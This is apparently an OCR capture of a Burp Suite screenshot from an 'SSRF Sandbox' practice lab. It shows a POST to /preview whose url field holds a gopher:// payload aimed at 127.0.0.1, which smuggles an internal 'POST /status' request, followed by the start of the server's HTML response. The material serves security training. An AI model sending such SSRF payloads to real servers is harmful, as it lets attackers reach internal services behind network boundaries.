 508 http://ssrf-sandbox POST /preview ✓ 200 4483 HTML SSRF Sandbox - Preview L... 192.168.193.101
510 http://ssrf-sandbox GET /assets/scripts/jquery-3.5.1.slim.min.js 304 201 script js 192.168.193.101
511 http://ssrf-sandbox GET /assets/scripts/popper.min.js 304 190 script js 192.168.193.101
512 http://ssrf-sandbox GET /assets/scripts/bootstrap.min.js 304 193 script js 192.168.193.101
Request
Pretty Raw Hex \n
1 POST /preview HTTP/1.1
2 Host: ssrf-sandbox
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ssrf-sandbox
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ssrf-sandbox/preview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fstatus%2520HTTP%2F1.1%250a&utility=curl
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 09 Jan 2025 02:50:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4319
6 Connection: keep-alive
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <!-- Required meta tags -->
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"
>
14
15 <!-- Bootstrap CSS -->
16 <link rel="stylesheet" href="/assets/css/bootstrap.min.css">
17
18 <title>